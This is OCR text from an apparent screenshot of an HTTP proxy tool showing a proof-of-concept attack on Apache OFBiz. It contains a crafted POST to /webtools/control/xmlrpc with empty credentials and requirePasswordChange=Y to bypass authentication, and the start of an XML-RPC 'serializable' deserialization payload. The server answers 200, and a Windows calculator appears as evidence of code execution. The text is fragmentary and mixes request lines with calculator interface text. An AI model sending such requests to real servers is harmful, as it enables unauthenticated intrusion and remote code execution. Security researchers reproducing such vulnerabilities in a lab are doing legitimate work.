 Request
Pretty Raw Hex \n
1 POST /webtools/control/xmlrpc//////?USERNAME=&PASSWORD=&requirePasswordChange=Y HTTP/1.1
2 Host: localhost:8443
3 Cookie: OFBiz.Visitor=10207
4 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.123 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
ned-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Connection: close
18 Content-Type: application/xml
19 Content-Length: 4125
20
21 <?xml version="1.0"?>
22 <methodCall>
23 <methodName>
ProjectDiscovery
</methodName>
24 <params>
25 <param>
26 <value>
27 <struct>
28 <member>
29 <name>
test
</name>
30 <value>
31 <serializable xmlns="http://ws.apache.org/xmlrpc/namespaces/extensions">
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=CA8996AB3BB175D2DA73B45CA80F8F85.jvm1; Path=/webtools; Secure; HttpOnly
3 Set-Cookie: OFBiz.Visitor=10123; Max-Age=31536000; Expires=Fri, 06 Dec 2024 09:26:29 GMT; Path=/; Secure;
HttpOnly
n
计算器
科学
历史记录 记忆
尚无历史记录
0
DEG F-E
MC MR M+ M− MS
三角学 函数
2nd π e C
x² ¹/x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −